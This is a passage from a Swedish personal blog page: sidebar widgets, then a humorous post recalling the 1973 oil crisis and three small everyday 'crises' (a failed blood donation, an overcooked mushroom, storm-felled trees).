	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (226 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.452173913043pt;" aria-label="Julkalenderfacit (91 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.495652173913pt;" aria-label="Julkalendern (161 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2020" class="tag-cloud-link tag-link-2646 tag-link-position-18" style="font-size: 8pt;" aria-label="julkalendern 2020 (26 objekt)">julkalendern 2020</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (127 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (125 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>19 oktober 2022</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-43665 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-blodgivare tag-el tag-kris tag-oljekris tag-svamp tag-trad entry">
		<div class="featured-image"><a href="https://lotten.se/2022/10/oljekrisen-1973-och-dagens-smakrisande.html" tabindex="-1">Oljekrisen 1973 och dagens småkrisande<img width="2560" height="994" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-scaled.jpeg 2560w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-470x183.jpeg 470w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-1030x400.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-768x298.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-1536x597.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7917-2048x795.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2022/10/oljekrisen-1973-och-dagens-smakrisande.html">Oljekrisen 1973 och dagens småkrisande</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2022/10'>19 oktober 2022 23:41</a></span></span>		</div>
		<div class="post-content">
			<p>När världen är galen och tokig och alla bekanta har massa frågor om direktverkande el, ja då gäller det att se till det lilla. Alltså ska jag fokusera på skosnören, små bolltomater, den lilla hammaren med det fina handtaget och krukan med vissen mynta.</p>
<p>Min vardag är full av sådana roliga och intressanta småsaker, så jag har inte haft tid att bekymra mig över direktverkande el (vilket vi inte har) och tycker att oljekrisen från oktober 1973 till mars 1974 (när vi hade direktverkande el) var en synnerligen intressant och lärorik period.</p>
<p>Mina föräldrar måste ha varit obekymrade (eller hemlighetsfulla) under denna oljekris, för jag minns blott och enbart att</p>
<ul>
<li>vi stoppade stickig glasull i alla upptänkliga springor i huset</li>
<li>kön till bensinmacken var sanslöst lång kvällen före en prishöjning</li>
<li>det var ett evigt tjat om att lampor skulle släckas.</li>
</ul>
<figure id="attachment_43667" aria-describedby="caption-attachment-43667" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40.png"><img decoding="async" class="wp-image-43667 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40-1030x438.png" alt="" width="1030" height="438" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40-1030x438.png 1030w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40-470x200.png 470w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40-768x327.png 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40-1536x654.png 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.40-2048x872.png 2048w" sizes="(max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-43667" class="wp-caption-text">SvD 8 dec 1973 – politikerna börjar på bekant sätt skylla på varandra.</figcaption></figure>
<figure id="attachment_43666" aria-describedby="caption-attachment-43666" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09.png"><img loading="lazy" decoding="async" class="wp-image-43666 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09-1030x263.png" alt="" width="1030" height="263" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09-1030x263.png 1030w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09-470x120.png 470w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09-768x196.png 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09-1536x392.png 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/Skärmavbild-2022-10-19-kl.-22.29.09-2048x522.png 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-43666" class="wp-caption-text">Sedär, precis som nu kommer idrotten att vara tvungen att dra ner på verksamheten. (Osedvanligt illa korrläst text.)</figcaption></figure>
<p>Ni ser – det är ju hur deppigt som helst att tala om, läsa om, diskutera och vältra sig i storkriserna. Att då fokusera på småkriserna är förstås en utmärkt lösning. Jag presenterar tre stycken här och nu!</p>
<h2>Blodkrisen</h2>
<p>Jag skulle lämna blod, vilket är en trevlig upplevelse med fnittriga sköterskor, glada blodgivare och jättegoda renklämmor till efterrätt.</p>
<p>– Jag är svår. Dom rullar.</p>
<p>De rullar. Dessa två små ord får alla sköterskor att rycka till av antingen fasa (de nyutexaminerade) eller av pur tävlingsinstinkt (de erfarna). Att jag är svårstucken beror alltså på att mina blodkärl rullar iväg – de glider omkring och gömmer sig när sköterskan kommer med nålen. Just denna gång var det en ung en som antog utmaningen.</p>
<figure id="attachment_43668" aria-describedby="caption-attachment-43668" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-43668 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/67697203002__507C66E4-5752-4AF4-BA7A-7E0B9394A0FD-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-43668" class="wp-caption-text">Här kramar jag en liten blå boll i handen för att blodet ska rinna till bättre.</figcaption></figure>
<p>Krisen uppstod snabbt: kärlet sprang och gömde sig. Alla kom och tittade och ojade. De andra blodgivarna satt nöjda och blev tömda medan jag försökte heja på mitt blod för att alla påsar skulle fyllas. Sedan sa sköterskan att kärlet sprack, så jag ropte ack.</p>
<figure id="attachment_43670" aria-describedby="caption-attachment-43670" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-scaled.jpg"><img loading="lazy" decoding="async" class="wp-image-43670 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-1030x579.jpg" alt="" width="1030" height="579" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-1030x579.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-470x264.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-768x432.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-1536x864.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/DGkGRN7XoAEeWhB-2048x1152.jpg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-43670" class="wp-caption-text">Kattresan av Ivar Arosenius, där katten alltså har antagit rollen som mitt blodkärl.</figcaption></figure>
<p>Och nu ska ni få höra vad just denna kris bar med sig. Eftersom blott 80 % av den lagstadgade mängden blod hade kramats ur mig, blev personalen tvungen att SLÄNGA allt mitt finfina blod. Jag ropte ack igen, blev tröstad och befriad från alla krav – och fick ändå äta en jättegod renklämma, blodfattig som jag ju trots allt var.</p>
<h2>Svampkrisen</h2>
<p>Jomenvisst, här gås ut i skogarna för att insupa vädret, färgerna och ljuden samt dessutom hitta de förnicklade svampuschlingarna som gömmer sig.</p>
<figure id="attachment_43674" aria-describedby="caption-attachment-43674" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-43674 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7884-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-43674" class="wp-caption-text">Häromdagen var detta den digra skörden efter 30 minuters letande i Sörmland.</figcaption></figure>
<figure id="attachment_43672" aria-describedby="caption-attachment-43672" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-43672 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_7919-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-43672" class="wp-caption-text">Bättre gick det i Dalarna för två veckor sedan, där vi plockade ohemult mycket och fick sitta och rensa så länge att vinet tog slut.</figcaption></figure>
<p>Svampkrisen här hemma berodde på att jag minsann har vidgat mina vyer och tittat upp från trattkantarellträsket och istället tittat ner i de stolta fjällskivlingarnas värld. ”Det är en delikatess” påstår alla, så jag tog mod till mig.</p>
<figure id="attachment_43673" aria-describedby="caption-attachment-43673" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-43673 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/IMG_8074-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-43673" class="wp-caption-text">Här steks den ena (trasiga) i massa smör, medan den andra inväntar sitt stekpanneöde. (För övrigt är det en jättedålig stekpanna som jag ska slänga.)</figcaption></figure>
<p>Och vad hände? Det VAR en delikatess! Mofselimofs så åkte den första ner i magen. Jag stekte den andra direkt för att bjuda resten av familjen på en liten smakbit.</p>
<p>Men då ringde telefonen och jag blev tvungen att prata pppbbbrrrr- och fffrrsch-språket med fyramånadersbarnbarnet i Lund. Det begriper ju varje människa och svamp att en sådan distraktion ställer till det.</p>
<p>[konstpaus]</p>
<p>Jag stekte alltså ihjäl den andra fjällskivlingen, som tyvärr såg ut precis som en blodpudding när den for ut genom köksdörren.</p>
<h2>Trädfallningskrisen</h2>
<p>Jag cyklar ofta genom en trevlig skog på väg till stan. I den, liksom andra skogar, har granbarkborren farit fram som ett jehu, så när det blåser är det förenat med livsfara att … eh, fara fram som ett jehu. Man kan plättlätt via en app kontakta kommunen och tala om att träd håller på att falla över elledningar och spår, men det är förstås inte alltid de har tid att dra fram motorsågarna eftersom alla är upptagna med sina lövblåsar. Sååå …</p>
<figure id="attachment_43676" aria-describedby="caption-attachment-43676" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-scaled.jpg"><img loading="lazy" decoding="async" class="wp-image-43676 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-1030x859.jpg" alt="" width="1030" height="859" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-1030x859.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-360x300.jpg 360w, https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-768x641.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-1536x1281.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/varningsskylt-2048x1708.jpg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-43676" class="wp-caption-text">… så istället sattes varningsskyltar upp.</figcaption></figure>
<figure id="attachment_43677" aria-describedby="caption-attachment-43677" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-scaled.jpg"><img loading="lazy" decoding="async" class="wp-image-43677 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-773x1030.jpg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-773x1030.jpg 773w, https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-225x300.jpg 225w, https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-768x1024.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-1152x1536.jpg 1152w, https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-1536x2048.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/timber-scaled.jpg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-43677" class="wp-caption-text">Ska jag … eller ska jag inte …?</figcaption></figure>
<figure id="attachment_43679" aria-describedby="caption-attachment-43679" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-scaled.jpg"><img loading="lazy" decoding="async" class="wp-image-43679 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-773x1030.jpg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-773x1030.jpg 773w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-225x300.jpg 225w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-768x1024.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-1152x1536.jpg 1152w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-1536x2048.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sjusyskon-scaled.jpg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-43679" class="wp-caption-text">Fallande träd är jag ju sedan just oljekrisåret 1973 lite skraj för, eftersom Judy i ”Sju syskon” av Ethel Turner dog av ett sådant.</figcaption></figure>
<figure id="attachment_43678" aria-describedby="caption-attachment-43678" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-scaled.jpg"><img loading="lazy" decoding="async" class="wp-image-43678 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-773x1030.jpg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-773x1030.jpg 773w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-225x300.jpg 225w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-768x1024.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-1152x1536.jpg 1152w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-1536x2048.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2022/10/sidan_judy_sjusyskon-scaled.jpg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-43678" class="wp-caption-text">Den hemska sidan 188, som jag gömde 